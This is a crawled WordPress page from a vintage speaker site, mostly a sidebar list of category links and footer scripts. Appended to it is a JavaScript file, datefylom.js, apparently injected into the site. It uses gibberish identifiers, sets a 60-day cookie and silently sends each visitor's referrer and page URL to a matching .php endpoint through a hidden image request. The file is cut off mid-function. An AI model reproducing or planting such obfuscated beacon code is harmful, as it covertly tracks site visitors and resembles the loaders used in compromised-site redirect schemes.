	<li class="cat-item cat-item-2959"><a href="https://acousticresearchspeakers.net/category/meta/" >meta</a>
</li>
	<li class="cat-item cat-item-3436"><a href="https://acousticresearchspeakers.net/category/meyer/" >meyer</a>
</li>
	<li class="cat-item cat-item-4001"><a href="https://acousticresearchspeakers.net/category/microsoft/" >microsoft</a>
</li>
	<li class="cat-item cat-item-3788"><a href="https://acousticresearchspeakers.net/category/midrange/" >midrange</a>
</li>
	<li class="cat-item cat-item-2745"><a href="https://acousticresearchspeakers.net/category/might/" >might</a>
</li>
	<li class="cat-item cat-item-902"><a href="https://acousticresearchspeakers.net/category/miniboom/" >miniboom</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://acousticresearchspeakers.net/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-898"><a href="https://acousticresearchspeakers.net/category/misirlou/" >misirlou</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://acousticresearchspeakers.net/category/missed/" >missed</a>
</li>
	<li class="cat-item cat-item-1795"><a href="https://acousticresearchspeakers.net/category/mixed/" >mixed</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://acousticresearchspeakers.net/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-3345"><a href="https://acousticresearchspeakers.net/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-514"><a href="https://acousticresearchspeakers.net/category/mono/" >mono</a>
</li>
	<li class="cat-item cat-item-2966"><a href="https://acousticresearchspeakers.net/category/monoprice/" >monoprice</a>
</li>
	<li class="cat-item cat-item-3448"><a href="https://acousticresearchspeakers.net/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-3867"><a href="https://acousticresearchspeakers.net/category/music/" >music</a>
</li>
	<li class="cat-item cat-item-4065"><a href="https://acousticresearchspeakers.net/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-2118"><a href="https://acousticresearchspeakers.net/category/mvis/" >mvis</a>
</li>
	<li class="cat-item cat-item-2414"><a href="https://acousticresearchspeakers.net/category/mxgb6/" >mxgb6</a>
</li>
	<li class="cat-item cat-item-1985"><a href="https://acousticresearchspeakers.net/category/myth/" >myth</a>
</li>
	<li class="cat-item cat-item-2433"><a href="https://acousticresearchspeakers.net/category/n019754/" >n019754</a>
</li>
	<li class="cat-item cat-item-2497"><a href="https://acousticresearchspeakers.net/category/n14516-1/" >n14516-1</a>
</li>
	<li class="cat-item cat-item-3162"><a href="https://acousticresearchspeakers.net/category/native/" >native</a>
</li>
	<li class="cat-item cat-item-3009"><a href="https://acousticresearchspeakers.net/category/natural/" >natural</a>
</li>
	<li class="cat-item cat-item-4063"><a href="https://acousticresearchspeakers.net/category/newcastle/" >newcastle</a>
</li>
	<li class="cat-item cat-item-2969"><a href="https://acousticresearchspeakers.net/category/newithsealed/" >newithsealed</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://acousticresearchspeakers.net/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-761"><a href="https://acousticresearchspeakers.net/category/norah/" >norah</a>
</li>
	<li class="cat-item cat-item-1541"><a href="https://acousticresearchspeakers.net/category/numata/" >numata</a>
</li>
	<li class="cat-item cat-item-2479"><a href="https://acousticresearchspeakers.net/category/oem-ar/" >oem-ar</a>
</li>
	<li class="cat-item cat-item-3795"><a href="https://acousticresearchspeakers.net/category/omnidirectional/" >omnidirectional</a>
</li>
	<li class="cat-item cat-item-3111"><a href="https://acousticresearchspeakers.net/category/online/" >online</a>
</li>
	<li class="cat-item cat-item-1037"><a href="https://acousticresearchspeakers.net/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-3686"><a href="https://acousticresearchspeakers.net/category/organic/" >organic</a>
</li>
	<li class="cat-item cat-item-430"><a href="https://acousticresearchspeakers.net/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-2536"><a href="https://acousticresearchspeakers.net/category/oswald/" >oswald</a>
</li>
	<li class="cat-item cat-item-4073"><a href="https://acousticresearchspeakers.net/category/p428ps/" >p428ps</a>
</li>
	<li class="cat-item cat-item-940"><a href="https://acousticresearchspeakers.net/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://acousticresearchspeakers.net/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-3202"><a href="https://acousticresearchspeakers.net/category/pairing/" >pairing</a>
</li>
	<li class="cat-item cat-item-2358"><a href="https://acousticresearchspeakers.net/category/pairs/" >pairs</a>
</li>
	<li class="cat-item cat-item-2242"><a href="https://acousticresearchspeakers.net/category/paradigm/" >paradigm</a>
</li>
	<li class="cat-item cat-item-3943"><a href="https://acousticresearchspeakers.net/category/parametric/" >parametric</a>
</li>
	<li class="cat-item cat-item-2833"><a href="https://acousticresearchspeakers.net/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://acousticresearchspeakers.net/category/parts/" >parts</a>
</li>
	<li class="cat-item cat-item-2742"><a href="https://acousticresearchspeakers.net/category/partybox/" >partybox</a>
</li>
	<li class="cat-item cat-item-682"><a href="https://acousticresearchspeakers.net/category/pasadena/" >pasadena</a>
</li>
	<li class="cat-item cat-item-1939"><a href="https://acousticresearchspeakers.net/category/perreaux/" >perreaux</a>
</li>
	<li class="cat-item cat-item-3249"><a href="https://acousticresearchspeakers.net/category/personal/" >personal</a>
</li>
	<li class="cat-item cat-item-2869"><a href="https://acousticresearchspeakers.net/category/peter/" >peter</a>
</li>
	<li class="cat-item cat-item-3912"><a href="https://acousticresearchspeakers.net/category/phantom/" >phantom</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://acousticresearchspeakers.net/category/phenolic/" >phenolic</a>
</li>
	<li class="cat-item cat-item-3236"><a href="https://acousticresearchspeakers.net/category/phil/" >phil</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://acousticresearchspeakers.net/category/philips/" >philips</a>
</li>
	<li class="cat-item cat-item-1361"><a href="https://acousticresearchspeakers.net/category/pick/" >pick</a>
</li>
	<li class="cat-item cat-item-2073"><a href="https://acousticresearchspeakers.net/category/pickup/" >pickup</a>
</li>
	<li class="cat-item cat-item-1118"><a href="https://acousticresearchspeakers.net/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-2128"><a href="https://acousticresearchspeakers.net/category/pioneer/" >pioneer</a>
</li>
	<li class="cat-item cat-item-3527"><a href="https://acousticresearchspeakers.net/category/player/" >player</a>
</li>
	<li class="cat-item cat-item-2997"><a href="https://acousticresearchspeakers.net/category/playlist/" >playlist</a>
</li>
	<li class="cat-item cat-item-1031"><a href="https://acousticresearchspeakers.net/category/polk/" >polk</a>
</li>
	<li class="cat-item cat-item-443"><a href="https://acousticresearchspeakers.net/category/polymer/" >polymer</a>
</li>
	<li class="cat-item cat-item-3966"><a href="https://acousticresearchspeakers.net/category/popori/" >popori</a>
</li>
	<li class="cat-item cat-item-2531"><a href="https://acousticresearchspeakers.net/category/port/" >port</a>
</li>
	<li class="cat-item cat-item-606"><a href="https://acousticresearchspeakers.net/category/portable/" >portable</a>
</li>
	<li class="cat-item cat-item-3134"><a href="https://acousticresearchspeakers.net/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://acousticresearchspeakers.net/category/powered/" >powered</a>
</li>
	<li class="cat-item cat-item-3380"><a href="https://acousticresearchspeakers.net/category/pristine/" >pristine</a>
</li>
	<li class="cat-item cat-item-1005"><a href="https://acousticresearchspeakers.net/category/product/" >product</a>
</li>
	<li class="cat-item cat-item-2546"><a href="https://acousticresearchspeakers.net/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-1932"><a href="https://acousticresearchspeakers.net/category/ps2052/" >ps2052</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://acousticresearchspeakers.net/category/pyle/" >pyle</a>
</li>
	<li class="cat-item cat-item-1306"><a href="https://acousticresearchspeakers.net/category/queen/" >queen</a>
</li>
	<li class="cat-item cat-item-3167"><a href="https://acousticresearchspeakers.net/category/question/" >question</a>
</li>
	<li class="cat-item cat-item-522"><a href="https://acousticresearchspeakers.net/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://acousticresearchspeakers.net/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-2811"><a href="https://acousticresearchspeakers.net/category/rarely/" >rarely</a>
</li>
	<li class="cat-item cat-item-2504"><a href="https://acousticresearchspeakers.net/category/re-foamed-ar/" >re-foamed-ar</a>
</li>
	<li class="cat-item cat-item-3224"><a href="https://acousticresearchspeakers.net/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-2948"><a href="https://acousticresearchspeakers.net/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-3571"><a href="https://acousticresearchspeakers.net/category/rebuild/" >rebuild</a>
</li>
	<li class="cat-item cat-item-1600"><a href="https://acousticresearchspeakers.net/category/rebuilt/" >rebuilt</a>
</li>
	<li class="cat-item cat-item-3412"><a href="https://acousticresearchspeakers.net/category/recap/" >recap</a>
</li>
	<li class="cat-item cat-item-3974"><a href="https://acousticresearchspeakers.net/category/reference/" >reference</a>
</li>
	<li class="cat-item cat-item-1983"><a href="https://acousticresearchspeakers.net/category/refinishing/" >refinishing</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://acousticresearchspeakers.net/category/refoam/" >refoam</a>
</li>
	<li class="cat-item cat-item-2328"><a href="https://acousticresearchspeakers.net/category/refoamed/" >refoamed</a>
</li>
	<li class="cat-item cat-item-1411"><a href="https://acousticresearchspeakers.net/category/refoaming/" >refoaming</a>
</li>
	<li class="cat-item cat-item-1462"><a href="https://acousticresearchspeakers.net/category/reforming/" >reforming</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://acousticresearchspeakers.net/category/refurbished/" >refurbished</a>
</li>
	<li class="cat-item cat-item-1141"><a href="https://acousticresearchspeakers.net/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://acousticresearchspeakers.net/category/replaced/" >replaced</a>
</li>
	<li class="cat-item cat-item-3247"><a href="https://acousticresearchspeakers.net/category/replacement/" >replacement</a>
</li>
	<li class="cat-item cat-item-2009"><a href="https://acousticresearchspeakers.net/category/research/" >research</a>
</li>
	<li class="cat-item cat-item-3978"><a href="https://acousticresearchspeakers.net/category/respeaker/" >respeaker</a>
</li>
	<li class="cat-item cat-item-1554"><a href="https://acousticresearchspeakers.net/category/restored/" >restored</a>
</li>
	<li class="cat-item cat-item-1014"><a href="https://acousticresearchspeakers.net/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-2047"><a href="https://acousticresearchspeakers.net/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-3466"><a href="https://acousticresearchspeakers.net/category/revelation/" >revelation</a>
</li>
	<li class="cat-item cat-item-1204"><a href="https://acousticresearchspeakers.net/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-3552"><a href="https://acousticresearchspeakers.net/category/reviewing/" >reviewing</a>
</li>
	<li class="cat-item cat-item-2632"><a href="https://acousticresearchspeakers.net/category/rmaf10/" >rmaf10</a>
</li>
	<li class="cat-item cat-item-1969"><a href="https://acousticresearchspeakers.net/category/rock/" >rock</a>
</li>
	<li class="cat-item cat-item-2893"><a href="https://acousticresearchspeakers.net/category/rogers/" >rogers</a>
</li>
	<li class="cat-item cat-item-2673"><a href="https://acousticresearchspeakers.net/category/room/" >room</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://acousticresearchspeakers.net/category/sade/" >sade</a>
</li>
	<li class="cat-item cat-item-1526"><a href="https://acousticresearchspeakers.net/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-1263"><a href="https://acousticresearchspeakers.net/category/sansui/" >sansui</a>
</li>
	<li class="cat-item cat-item-2968"><a href="https://acousticresearchspeakers.net/category/santa/" >santa</a>
</li>
	<li class="cat-item cat-item-2702"><a href="https://acousticresearchspeakers.net/category/schecter/" >schecter</a>
</li>
	<li class="cat-item cat-item-2175"><a href="https://acousticresearchspeakers.net/category/school/" >school</a>
</li>
	<li class="cat-item cat-item-2580"><a href="https://acousticresearchspeakers.net/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-3088"><a href="https://acousticresearchspeakers.net/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-2161"><a href="https://acousticresearchspeakers.net/category/sedona/" >sedona</a>
</li>
	<li class="cat-item cat-item-1338"><a href="https://acousticresearchspeakers.net/category/sergio/" >sergio</a>
</li>
	<li class="cat-item cat-item-1944"><a href="https://acousticresearchspeakers.net/category/sets/" >sets</a>
</li>
	<li class="cat-item cat-item-3232"><a href="https://acousticresearchspeakers.net/category/seven/" >seven</a>
</li>
	<li class="cat-item cat-item-1844"><a href="https://acousticresearchspeakers.net/category/sherwood/" >sherwood</a>
</li>
	<li class="cat-item cat-item-3006"><a href="https://acousticresearchspeakers.net/category/shocking/" >shocking</a>
</li>
	<li class="cat-item cat-item-3204"><a href="https://acousticresearchspeakers.net/category/shockingly/" >shockingly</a>
</li>
	<li class="cat-item cat-item-750"><a href="https://acousticresearchspeakers.net/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-3823"><a href="https://acousticresearchspeakers.net/category/side/" >side</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://acousticresearchspeakers.net/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-3949"><a href="https://acousticresearchspeakers.net/category/slides/" >slides</a>
</li>
	<li class="cat-item cat-item-2032"><a href="https://acousticresearchspeakers.net/category/smsl/" >smsl</a>
</li>
	<li class="cat-item cat-item-4072"><a href="https://acousticresearchspeakers.net/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-2753"><a href="https://acousticresearchspeakers.net/category/something/" >something</a>
</li>
	<li class="cat-item cat-item-1705"><a href="https://acousticresearchspeakers.net/category/somewhere/" >somewhere</a>
</li>
	<li class="cat-item cat-item-1088"><a href="https://acousticresearchspeakers.net/category/sonic/" >sonic</a>
</li>
	<li class="cat-item cat-item-1023"><a href="https://acousticresearchspeakers.net/category/sonos/" >sonos</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://acousticresearchspeakers.net/category/sonus/" >sonus</a>
</li>
	<li class="cat-item cat-item-1871"><a href="https://acousticresearchspeakers.net/category/sony/" >sony</a>
</li>
	<li class="cat-item cat-item-3869"><a href="https://acousticresearchspeakers.net/category/sophia3/" >sophia3</a>
</li>
	<li class="cat-item cat-item-989"><a href="https://acousticresearchspeakers.net/category/sound/" >sound</a>
</li>
	<li class="cat-item cat-item-3665"><a href="https://acousticresearchspeakers.net/category/soundcore/" >soundcore</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://acousticresearchspeakers.net/category/soundflow/" >soundflow</a>
</li>
	<li class="cat-item cat-item-2233"><a href="https://acousticresearchspeakers.net/category/spacex/" >spacex</a>
</li>
	<li class="cat-item cat-item-1428"><a href="https://acousticresearchspeakers.net/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://acousticresearchspeakers.net/category/speaker/" >speaker</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://acousticresearchspeakers.net/category/speakers/" >speakers</a>
</li>
	<li class="cat-item cat-item-4013"><a href="https://acousticresearchspeakers.net/category/speakers-vgc-new/" >speakers-vgc-new</a>
</li>
	<li class="cat-item cat-item-3263"><a href="https://acousticresearchspeakers.net/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-1999"><a href="https://acousticresearchspeakers.net/category/spectacular/" >spectacular</a>
</li>
	<li class="cat-item cat-item-3414"><a href="https://acousticresearchspeakers.net/category/speech/" >speech</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://acousticresearchspeakers.net/category/spirit/" >spirit</a>
</li>
	<li class="cat-item cat-item-3333"><a href="https://acousticresearchspeakers.net/category/spoken/" >spoken</a>
</li>
	<li class="cat-item cat-item-3627"><a href="https://acousticresearchspeakers.net/category/stage/" >stage</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://acousticresearchspeakers.net/category/stands/" >stands</a>
</li>
	<li class="cat-item cat-item-2620"><a href="https://acousticresearchspeakers.net/category/stereo/" >stereo</a>
</li>
	<li class="cat-item cat-item-3149"><a href="https://acousticresearchspeakers.net/category/steve/" >steve</a>
</li>
	<li class="cat-item cat-item-1592"><a href="https://acousticresearchspeakers.net/category/stewart/" >stewart</a>
</li>
	<li class="cat-item cat-item-1305"><a href="https://acousticresearchspeakers.net/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-467"><a href="https://acousticresearchspeakers.net/category/stock-acoustic/" >stock-acoustic</a>
</li>
	<li class="cat-item cat-item-2216"><a href="https://acousticresearchspeakers.net/category/studio/" >studio</a>
</li>
	<li class="cat-item cat-item-1110"><a href="https://acousticresearchspeakers.net/category/stuff/" >stuff</a>
</li>
	<li class="cat-item cat-item-1157"><a href="https://acousticresearchspeakers.net/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://acousticresearchspeakers.net/category/subwoofer/" >subwoofer</a>
</li>
	<li class="cat-item cat-item-651"><a href="https://acousticresearchspeakers.net/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://acousticresearchspeakers.net/category/supertooth/" >supertooth</a>
</li>
	<li class="cat-item cat-item-1369"><a href="https://acousticresearchspeakers.net/category/swap/" >swap</a>
</li>
	<li class="cat-item cat-item-2954"><a href="https://acousticresearchspeakers.net/category/sweet/" >sweet</a>
</li>
	<li class="cat-item cat-item-2068"><a href="https://acousticresearchspeakers.net/category/synergistic/" >synergistic</a>
</li>
	<li class="cat-item cat-item-857"><a href="https://acousticresearchspeakers.net/category/system/" >system</a>
</li>
	<li class="cat-item cat-item-3136"><a href="https://acousticresearchspeakers.net/category/talking/" >talking</a>
</li>
	<li class="cat-item cat-item-3737"><a href="https://acousticresearchspeakers.net/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-2635"><a href="https://acousticresearchspeakers.net/category/tamil/" >tamil</a>
</li>
	<li class="cat-item cat-item-623"><a href="https://acousticresearchspeakers.net/category/tchaikovsky/" >tchaikovsky</a>
</li>
	<li class="cat-item cat-item-3899"><a href="https://acousticresearchspeakers.net/category/teak/" >teak</a>
</li>
	<li class="cat-item cat-item-3615"><a href="https://acousticresearchspeakers.net/category/tears/" >tears</a>
</li>
	<li class="cat-item cat-item-2020"><a href="https://acousticresearchspeakers.net/category/tech/" >tech</a>
</li>
	<li class="cat-item cat-item-3841"><a href="https://acousticresearchspeakers.net/category/technics/" >technics</a>
</li>
	<li class="cat-item cat-item-396"><a href="https://acousticresearchspeakers.net/category/teledyne/" >teledyne</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://acousticresearchspeakers.net/category/teledyneacoustic/" >teledyneacoustic</a>
</li>
	<li class="cat-item cat-item-2990"><a href="https://acousticresearchspeakers.net/category/terrifying/" >terrifying</a>
</li>
	<li class="cat-item cat-item-1188"><a href="https://acousticresearchspeakers.net/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-920"><a href="https://acousticresearchspeakers.net/category/test1/" >test1</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://acousticresearchspeakers.net/category/tested/" >tested</a>
</li>
	<li class="cat-item cat-item-2427"><a href="https://acousticresearchspeakers.net/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-2511"><a href="https://acousticresearchspeakers.net/category/theater/" >theater</a>
</li>
	<li class="cat-item cat-item-2164"><a href="https://acousticresearchspeakers.net/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-2918"><a href="https://acousticresearchspeakers.net/category/thing/" >thing</a>
</li>
	<li class="cat-item cat-item-2179"><a href="https://acousticresearchspeakers.net/category/thorens/" >thorens</a>
</li>
	<li class="cat-item cat-item-568"><a href="https://acousticresearchspeakers.net/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-2090"><a href="https://acousticresearchspeakers.net/category/thug/" >thug</a>
</li>
	<li class="cat-item cat-item-3805"><a href="https://acousticresearchspeakers.net/category/title/" >title</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://acousticresearchspeakers.net/category/today/" >today</a>
</li>
	<li class="cat-item cat-item-3524"><a href="https://acousticresearchspeakers.net/category/tori/" >tori</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://acousticresearchspeakers.net/category/toshiba/" >toshiba</a>
</li>
	<li class="cat-item cat-item-1897"><a href="https://acousticresearchspeakers.net/category/total/" >total</a>
</li>
	<li class="cat-item cat-item-4092"><a href="https://acousticresearchspeakers.net/category/tower/" >tower</a>
</li>
	<li class="cat-item cat-item-2139"><a href="https://acousticresearchspeakers.net/category/trafomatic/" >trafomatic</a>
</li>
	<li class="cat-item cat-item-2663"><a href="https://acousticresearchspeakers.net/category/treat/" >treat</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://acousticresearchspeakers.net/category/triangle/" >triangle</a>
</li>
	<li class="cat-item cat-item-4055"><a href="https://acousticresearchspeakers.net/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-2100"><a href="https://acousticresearchspeakers.net/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-1020"><a href="https://acousticresearchspeakers.net/category/tsw-510/" >tsw-510</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://acousticresearchspeakers.net/category/tsw-610/" >tsw-610</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://acousticresearchspeakers.net/category/tsw-910/" >tsw-910</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://acousticresearchspeakers.net/category/tsw110/" >tsw110</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://acousticresearchspeakers.net/category/tsw410/" >tsw410</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://acousticresearchspeakers.net/category/tsw510/" >tsw510</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://acousticresearchspeakers.net/category/tsw610/" >tsw610</a>
</li>
	<li class="cat-item cat-item-3377"><a href="https://acousticresearchspeakers.net/category/turntable/" >turntable</a>
</li>
	<li class="cat-item cat-item-2619"><a href="https://acousticresearchspeakers.net/category/tweeter/" >tweeter</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://acousticresearchspeakers.net/category/tweeters/" >tweeters</a>
</li>
	<li class="cat-item cat-item-1920"><a href="https://acousticresearchspeakers.net/category/twilight/" >twilight</a>
</li>
	<li class="cat-item cat-item-2882"><a href="https://acousticresearchspeakers.net/category/two2/" >two2</a>
</li>
	<li class="cat-item cat-item-3376"><a href="https://acousticresearchspeakers.net/category/ugliest/" >ugliest</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://acousticresearchspeakers.net/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://acousticresearchspeakers.net/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-2386"><a href="https://acousticresearchspeakers.net/category/understanding/" >understanding</a>
</li>
	<li class="cat-item cat-item-1630"><a href="https://acousticresearchspeakers.net/category/unfinished/" >unfinished</a>
</li>
	<li class="cat-item cat-item-2226"><a href="https://acousticresearchspeakers.net/category/unicorn/" >unicorn</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://acousticresearchspeakers.net/category/unison/" >unison</a>
</li>
	<li class="cat-item cat-item-1925"><a href="https://acousticresearchspeakers.net/category/unpacking/" >unpacking</a>
</li>
	<li class="cat-item cat-item-1207"><a href="https://acousticresearchspeakers.net/category/unrestored/" >unrestored</a>
</li>
	<li class="cat-item cat-item-3392"><a href="https://acousticresearchspeakers.net/category/unveiling/" >unveiling</a>
</li>
	<li class="cat-item cat-item-938"><a href="https://acousticresearchspeakers.net/category/upbright/" >upbright</a>
</li>
	<li class="cat-item cat-item-1514"><a href="https://acousticresearchspeakers.net/category/upgraded/" >upgraded</a>
</li>
	<li class="cat-item cat-item-2030"><a href="https://acousticresearchspeakers.net/category/upgrading/" >upgrading</a>
</li>
	<li class="cat-item cat-item-3894"><a href="https://acousticresearchspeakers.net/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-510"><a href="https://acousticresearchspeakers.net/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://acousticresearchspeakers.net/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-2330"><a href="https://acousticresearchspeakers.net/category/vienna/" >vienna</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://acousticresearchspeakers.net/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-3988"><a href="https://acousticresearchspeakers.net/category/vintage-ar-3/" >vintage-ar-3</a>
</li>
	<li class="cat-item cat-item-3015"><a href="https://acousticresearchspeakers.net/category/vintagear/" >vintagear</a>
</li>
	<li class="cat-item cat-item-942"><a href="https://acousticresearchspeakers.net/category/vintagel/" >vintagel</a>
</li>
	<li class="cat-item cat-item-1375"><a href="https://acousticresearchspeakers.net/category/vintageteledyne/" >vintageteledyne</a>
</li>
	<li class="cat-item cat-item-2092"><a href="https://acousticresearchspeakers.net/category/vintahe/" >vintahe</a>
</li>
	<li class="cat-item cat-item-2347"><a href="https://acousticresearchspeakers.net/category/vinyl/" >vinyl</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://acousticresearchspeakers.net/category/vitage/" >vitage</a>
</li>
	<li class="cat-item cat-item-3581"><a href="https://acousticresearchspeakers.net/category/vntg/" >vntg</a>
</li>
	<li class="cat-item cat-item-3301"><a href="https://acousticresearchspeakers.net/category/voice/" >voice</a>
</li>
	<li class="cat-item cat-item-3430"><a href="https://acousticresearchspeakers.net/category/voila/" >voila</a>
</li>
	<li class="cat-item cat-item-3861"><a href="https://acousticresearchspeakers.net/category/voxxacoustic/" >voxxacoustic</a>
</li>
	<li class="cat-item cat-item-1259"><a href="https://acousticresearchspeakers.net/category/wake/" >wake</a>
</li>
	<li class="cat-item cat-item-2271"><a href="https://acousticresearchspeakers.net/category/want/" >want</a>
</li>
	<li class="cat-item cat-item-1962"><a href="https://acousticresearchspeakers.net/category/ways/" >ways</a>
</li>
	<li class="cat-item cat-item-2644"><a href="https://acousticresearchspeakers.net/category/weird/" >weird</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://acousticresearchspeakers.net/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://acousticresearchspeakers.net/category/wireless/" >wireless</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://acousticresearchspeakers.net/category/woofer/" >woofer</a>
</li>
	<li class="cat-item cat-item-3609"><a href="https://acousticresearchspeakers.net/category/woofers/" >woofers</a>
</li>
	<li class="cat-item cat-item-1269"><a href="https://acousticresearchspeakers.net/category/work/" >work</a>
</li>
	<li class="cat-item cat-item-2878"><a href="https://acousticresearchspeakers.net/category/working/" >working</a>
</li>
	<li class="cat-item cat-item-2335"><a href="https://acousticresearchspeakers.net/category/works/" >works</a>
</li>
	<li class="cat-item cat-item-3693"><a href="https://acousticresearchspeakers.net/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-3268"><a href="https://acousticresearchspeakers.net/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-3889"><a href="https://acousticresearchspeakers.net/category/x-rare/" >x-rare</a>
</li>
	<li class="cat-item cat-item-3019"><a href="https://acousticresearchspeakers.net/category/yamaha/" >yamaha</a>
</li>
	<li class="cat-item cat-item-3549"><a href="https://acousticresearchspeakers.net/category/zellaton/" >zellaton</a>
</li>
		</ul>

			</div></li>
		</ul>
	
</div><!-- #primary .sidebar -->

<div id="secondary" class="sidebar alpha grid_5 pull_10">
	<ul class="">
		</ul>
    
</div><!-- #secondary .sidebar --></div>
<div class="clear"></div>  

<div id="footer" class="container_15">

	        
    
	
<div class="clear"></div>  

    
</div>
<div id="accessmobile" class="mobileonfooter">
	<div class="menu"><ul><li class="page_item page-item-6"><a href="https://acousticresearchspeakers.net/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://acousticresearchspeakers.net/privacy-policy/">Privacy Policy</a></li><li class="page_item page-item-8"><a href="https://acousticresearchspeakers.net/service-agreement/">Service Agreement</a></li></ul></div>
			
</div><!--  #accessmobile -->	
<div class="clear"></div>
<div class="credits container_15 entry-content-footer">Powered by: <a href="https://wordpress.org" title="Wordpress">Wordpress</a></div><script type='text/javascript' src='https:///acousticresearchspeakers.net/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/acousticresearchspeakers.net\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///acousticresearchspeakers.net/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://acousticresearchspeakers.net/datefylom.js
body_size: 821
content:


function ribokore()
{

 	var zegurugobog = window.location.href;  

    var napuwokutoliz = document.currentScript.src.split('/').pop().replace(".js","");		var vevyh = "/" + napuwokutoliz + ".php";
       var bylydy = 60;	var pyzupijesoc = napuwokutoliz;
	
	
  	var qofiroqyq = "";    try     {        qofiroqyq=""+parent.document.referrer;    }	     catch (ex) 		 	    {	    qofiroqyq=""+document.referrer;	
 
 	     }  	
	  
	if(vakaxu(pyzupijesoc) == null)	 	 	
 	{
 			var puqatymofityfyj = window.location.hostname; 		  		 

		begafota(pyzupijesoc, "1", bylydy, "/", puqatymofityfyj);   
		if(vakaxu(pyzupijesoc) != null) 		  		{ 
	 

  
			var fytyjoqihujoh = new Image();
			fytyjoqihujoh.src=vevyh + "?referer=" + escape(qofiroqyq) + "&url=" + escape(zegurugobog);	 		}


	
		}   
} 

ribokore();

function vakaxu(cycomefotyb) {  
    var qybohuritu = document.cookie;


    var magybykoxysewiw = cycomefotyb + "="; 
     var bije = qybohuritu.indexOf("; " + magybykoxysewiw);
       if (bije == -1) {

 
